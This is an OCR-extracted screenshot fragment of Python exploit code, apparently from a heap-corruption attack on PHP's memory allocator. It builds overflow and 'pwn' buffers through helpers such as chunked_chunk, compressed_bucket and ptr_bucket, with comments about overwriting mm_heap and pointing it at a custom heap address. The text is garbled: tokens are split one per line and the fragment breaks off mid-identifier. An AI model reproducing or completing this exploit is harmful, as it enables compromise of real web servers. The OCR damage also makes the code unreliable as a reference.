
        step3_overflow 
=
 chunked_chunk
(
step3_overflow
)
        step3_overflow 
=
 compressed_bucket
(
step3_overflo
        step4_size 
=
 CS

        step4 
=
b"=00"
+
b"\x00"
*
(
step4_size 
-
1
)
        step4 
=
 chunked_chunk
(
step4
)
        step4 
=
 chunked_chunk
(
step4
)
        step4 
=
 chunked_chunk
(
step4
)
        step4 
=
 compressed_bucket
(
step4
)
# This chunk will eventually overwrite mm_heap->
# it is actually allocated 0x10 bytes BEFORE it,
        step4_pwn 
=
 ptr_bucket
(
0x200000
,
0
,
# free_slot
0
,
0
,
            ADDR_CUSTOM_HEAP
,
# 0x18
0
,
0
,
0
,
0
,
0
,
0
,
0
,
0
,